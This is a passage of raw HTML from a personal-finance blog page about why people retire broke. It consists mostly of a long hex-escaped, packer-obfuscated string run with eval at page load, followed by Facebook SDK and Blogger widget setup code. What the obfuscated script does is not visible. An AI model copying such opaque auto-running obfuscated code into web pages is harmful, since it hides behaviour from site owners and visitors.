x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QyU7OJBZ6wHL489fbaiZrxOKrQg:1768803010587';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html', 'canonicalUrl': 'https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4792490594124200107/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4792490594124200107', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s72-c/retirement.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg', 'pageName': 'Do you know why most people retire broke?', 'pageTitle': 'The Lazy Investor\x27s Way: Do you know why most people retire broke?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Do you know why most people retire broke?', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg', 'url': 'https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4792490594124200107}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
